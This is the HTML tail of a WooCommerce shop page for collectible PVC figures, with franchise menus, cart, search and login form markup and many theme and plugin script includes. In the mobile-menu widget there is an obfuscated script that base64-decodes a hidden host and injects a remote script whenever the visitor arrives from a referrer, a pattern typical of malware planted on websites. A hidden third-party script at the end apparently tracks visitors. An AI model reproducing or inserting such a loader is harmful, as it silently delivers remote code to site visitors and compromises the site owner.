	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33874 item-level-1"><a href="#" class="woodmart-nav-link">USA</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children menu-item-33862 item-level-2"><a href="https://www.pvcfigures.com/product-tag/avengers" class="woodmart-nav-link">Avengers</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33870 item-level-3"><a href="https://www.pvcfigures.com/product-tag/captain-america" class="woodmart-nav-link">Captain America</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33861 item-level-2"><a href="https://www.pvcfigures.com/product-tag/avatar-the-last-airbender" class="woodmart-nav-link">Avatar: The Last Airbender</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33864 item-level-2"><a href="https://www.pvcfigures.com/product-tag/batman" class="woodmart-nav-link">Batman</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33868 item-level-2"><a href="https://www.pvcfigures.com/product-tag/borderlands" class="woodmart-nav-link">Borderlands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33865 item-level-2"><a href="https://www.pvcfigures.com/product-tag/battle-angel-alita" class="woodmart-nav-link">Battle Angel Alita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33869 item-level-2"><a href="https://www.pvcfigures.com/product-tag/call-of-duty" class="woodmart-nav-link">Call of Duty</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33875 item-level-1"><a href="#" class="woodmart-nav-link">Asia</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33858 item-level-2"><a href="https://www.pvcfigures.com/product-tag/alice-gear-aegis" class="woodmart-nav-link">Alice Gear Aegis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33859 item-level-2"><a href="https://www.pvcfigures.com/product-tag/alice-in-wonderland" class="woodmart-nav-link">Alice in Wonderland</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33860 item-level-2"><a href="https://www.pvcfigures.com/product-tag/astro-boy" class="woodmart-nav-link">Astro Boy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33863 item-level-2"><a href="https://www.pvcfigures.com/product-tag/azur-lane" class="woodmart-nav-link">Azur Lane</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33866 item-level-2"><a href="https://www.pvcfigures.com/product-tag/bikini-warriors" class="woodmart-nav-link">Bikini Warriors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33867 item-level-2"><a href="https://www.pvcfigures.com/product-tag/blood-blockade-battlefront" class="woodmart-nav-link">Blood Blockade Battlefront</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33871 item-level-2"><a href="https://www.pvcfigures.com/product-tag/cardcaptor-sakura" class="woodmart-nav-link">Cardcaptor Sakura</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33872 item-level-2"><a href="https://www.pvcfigures.com/product-tag/castlevania" class="woodmart-nav-link">Castlevania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-33873 item-level-2"><a href="https://www.pvcfigures.com/product-tag/cells-at-work" class="woodmart-nav-link">Cells at Work!</a></li>
	</ul>
</li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397 item-level-0"><a href="https://www.pvcfigures.com/home-base" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-398 item-level-0"><a href="https://www.pvcfigures.com/blog" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399 item-level-0"><a href="https://www.pvcfigures.com/portfolio" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.pvcfigures.com/wishlist" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
		</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://www.pvcfigures.com/my-account">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="noffollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.pvcfigures.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.pvcfigures.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pvcfigures.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16afadb5b4c031b43a5cd0cb0a6d4653","fragment_name":"wc_fragments_16afadb5b4c031b43a5cd0cb0a6d4653","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/themes/pvc/js/libs/pjax.min.js?ver=6.0.4' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c5f744483fe9bffa8caadb2ead7bdd13","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.pvcfigures.com\/cart","ajaxurl":"https:\/\/www.pvcfigures.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.pvcfigures.com\/","shop_url":"https:\/\/www.pvcfigures.com\/shop","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_16afadb5b4c031b43a5cd0cb0a6d4653","fragment_name":"wc_fragments_16afadb5b4c031b43a5cd0cb0a6d4653","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1222","combined_css":"no"};
var woodmart_page_css = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/themes/pvc/js/scripts/global/helpers.min.js?ver=6.0.4' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/themes/pvc/js/scripts/wc/woocommerceNotices.min.js?ver=6.0.4' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/themes/pvc/js/scripts/wc/woocommerceWrappTable.min.js?ver=6.0.4' id='wd-woocommerce-wrapp-table-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/themes/pvc/js/scripts/portfolio/ajaxPortfolio.min.js?ver=6.0.4' id='wd-portfolio-portfolio-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/themes/pvc/js/scripts/header/headerBuilder.min.js?ver=6.0.4' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/themes/pvc/js/scripts/menu/menuOffsets.min.js?ver=6.0.4' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/themes/pvc/js/scripts/menu/menuSetUp.min.js?ver=6.0.4' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/themes/pvc/js/scripts/wc/loginSidebar.min.js?ver=6.0.4' id='wd-login-sidebar-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/themes/pvc/js/scripts/wc/wishlist.min.js?ver=6.0.4' id='wd-wishlist-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/themes/pvc/js/scripts/wc/onRemoveFromCart.min.js?ver=6.0.4' id='wd-on-remove-from-cart-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/themes/pvc/js/scripts/global/scrollTop.min.js?ver=6.0.4' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/themes/pvc/js/scripts/menu/mobileNavigation.min.js?ver=6.0.4' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/themes/pvc/js/libs/autocomplete.min.js?ver=6.0.4' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/themes/pvc/js/scripts/global/ajaxSearch.min.js?ver=6.0.4' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/themes/pvc/js/scripts/wc/cartWidget.min.js?ver=6.0.4' id='wd-cart-widget-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/themes/pvc/js/scripts/global/searchFullScreen.min.js?ver=6.0.4' id='wd-search-full-screen-js'></script>
			<div class="login-form-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<h3 class="widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="noffollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://www.pvcfigures.com/my-account" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="06c6293dca" /><input type="hidden" name="_wp_http_referer" value="/portfolio" />											<input type="hidden" name="redirect" value="https://www.pvcfigures.com/my-account" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.pvcfigures.com/my-account/lost-password" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://www.pvcfigures.com/my-account?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		<div style="display:none"><script type="text/javascript" src="https://js.users.51.la/21096541.js"></script></div>
</body>
</html>
